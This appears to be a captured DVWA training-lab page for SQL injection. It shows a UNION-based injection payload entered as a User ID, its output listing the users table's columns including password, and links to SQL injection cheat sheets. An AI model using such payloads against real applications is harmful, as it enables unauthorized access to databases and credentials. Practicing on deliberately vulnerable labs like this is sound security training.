 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/